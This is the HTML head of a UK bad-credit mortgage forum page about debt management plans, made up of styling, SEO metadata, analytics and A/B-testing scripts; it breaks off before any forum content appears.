

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simplyadverse.co.uk/forum/first-time-buyer-mortgages/debt-management-plan
body_size: 35573
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
                .themify_map.tf_map_loaded{width:100%!important}
                .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
                .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
                div.module-gallery-grid{--galn:var(--galm);gap:8px}
            }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                .tf_svg_lazy{
                    content-visibility:auto;
                    background-size:100% 25%!important;
                    background-repeat:no-repeat!important;
                    background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
                    filter:blur(2px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                        img{
                max-width:100%;
                height:auto
            }
                                    :where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <link type="image/jpg" href="/wp-content/uploads/2021/04/adversefavicon.jpg" rel="apple-touch-icon" /><link type="image/jpg" href="/wp-content/uploads/2021/04/adversefavicon.jpg" rel="icon" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var account_id=793561,
                version=2.1,
                settings_tolerance=2000,
                library_tolerance=2500,
                use_existing_jquery=false,
                hide_element='body',
                hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
                /* DO NOT EDIT BELOW THIS LINE */
                f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var i=this.getSettings(),n=d.createElement('script'),r=this;t=t||{};if(i){n.textContent=i;d.getElementsByTagName('head')[0].appendChild(n);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var i=this.hide_element(),n=i?i+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=n;else t.appendChild(d.createTextNode(n));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var n=d.createElement('div');n.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';n.setAttribute('id','_vis_opt_path_hides');n.classList.add('_vis_hide_layer');t.parentNode.insertBefore(n,t.nextSibling)}var o='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:o})}else{this.load(o+'&x=true')}}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Debt management plan | First Time Buyer Mortgages | Forum | Simply Adverse</title>
	<meta name="description" content="Mortgage declined, bad or adverse credit, need support on self employed, director or unusual mortgages? Ask the experts on the Simply Adverse bad credit forum" />
	<link rel="canonical" href="https://www.simplyadverse.co.uk/forum" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bad &amp; adverse credit &amp; specialist mortgage forum" />
	<meta property="og:description" content="Mortgage declined, bad or adverse credit, need support on self employed, director or unusual mortgages? Ask the experts on the Simply Adverse bad credit forum" />
	<meta property="og:url" content="https://www.simplyadverse.co.uk/forum" />
	<meta property="og:site_name" content="Simply Adverse" />
	<meta property="article:publisher" content="https://www.facebook.com/Simply-Adverse-600242863734337/" />
	<meta property="article:modified_time" content="2023-05-19T08:25:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@AdverseSimply" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Simply Adverse &raquo; Feed" href="https://www.simplyadverse.co.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Simply Adverse &raquo; Comments Feed" href="https://www.simplyadverse.co.uk/comments/feed" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel="preload" href="https://www.simplyadverse.co.uk/wp-content/plugins/adverse/adverse.css?ver=6.8.3" as="style"><link rel='stylesheet' id='adverse_style-css' href='https://www.simplyadverse.co.uk/wp-content/plugins/adverse/adverse.css?ver=6.8.3' media='all' />
<link rel="preload" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.8.3" as="style"><link rel='stylesheet' id='load-fa-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.8.3' media='all' />
<link rel="preload" href="https://www.simplyadverse.co.uk/wp-content/plugins/adverseprofile/adverseprofile.css?ver=6.8.3" as="style"><link rel='stylesheet' id='adverseprofile_style-css' href='https://www.simplyadverse.co.uk/wp-content/plugins/adverseprofile/adverseprofile.css?ver=6.8.3' media='all' />
<link rel="preload" href="https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-iconsets/fontawesome/style.css?ver=6.8.3" as="style"><link rel='stylesheet' id='fontawesome-iconset-style-css' href='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-iconsets/fontawesome/style.css?ver=6.8.3' media='all' />
<link rel="preload" href="https://www.simplyadverse.co.uk/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=6.0.2" as="style"><link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://www.simplyadverse.co.uk/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=6.0.2' media='all' />
<link rel="preload" href="https://www.simplyadverse.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=24678a" as="style"><link rel='stylesheet' id='megamenu-css' href='https://www.simplyadverse.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=24678a' media='all' />
<link rel="preload" href="https://www.simplyadverse.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3" as="style"><link rel='stylesheet' id='dashicons-css' href='https://www.simplyadverse.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel="preload" href="https://www.simplyadverse.co.uk/wp-content/plugins/themify-shortcodes/assets/styles.css?ver=6.8.3" as="style"><link rel='stylesheet' id='themify-shortcodes-css' href='https://www.simplyadverse.co.uk/wp-content/plugins/themify-shortcodes/assets/styles.css?ver=6.8.3' media='all' />
<link rel="preload" href="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/css/wprevpro_w3_min.css?ver=12.4.2_1" as="style"><link rel='stylesheet' id='wprevpro_w3-css' href='https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/css/wprevpro_w3_min.css?ver=12.4.2_1' media='all' />
<link rel="preload" href="https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-cache/sp-plugin-styles-all.css?ver=12" as="style"><link rel='stylesheet' id='sp-plugin-styles-all-css' href='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-cache/sp-plugin-styles-all.css?ver=12' media='all' />
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.simplyadverse.co.uk/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=6.0.2" id="hide-admin-bar-based-on-user-roles-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P85PRD3V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.simplyadverse.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P85PRD3V", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<script src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/js/wprs-combined.min.js?ver=12.4.2_1" id="wp-review-slider-pro_unslider_comb-min-js"></script>
<script id="wp-review-slider-pro_plublic-min-js-extra">
var wprevpublicjs_script_vars = {"wpfb_nonce":"e995a79383","wpfb_ajaxurl":"https:\/\/www.simplyadverse.co.uk\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.simplyadverse.co.uk\/wp-content\/plugins\/wp-review-slider-pro","page_id":"14569"};
</script>
<script src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/js/wprev-public.min.js?ver=12.4.2_1" id="wp-review-slider-pro_plublic-min-js"></script>
<link rel="https://api.w.org/" href="https://www.simplyadverse.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.simplyadverse.co.uk/wp-json/wp/v2/pages/14569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simplyadverse.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.simplyadverse.co.uk/?p=14569' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.simplyadverse.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplyadverse.co.uk%2Fforum" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.simplyadverse.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplyadverse.co.uk%2Fforum&#038;format=xml" />
        <script type="text/javascript">
            if (typeof jQuery !== 'undefined' && typeof jQuery.migrateWarnings !== 'undefined') {
                jQuery.migrateTrace = true; // Habilitar stack traces
                jQuery.migrateMute = false; // Garantir avisos no console
            }
            let bill_timeout;

            function isBot() {
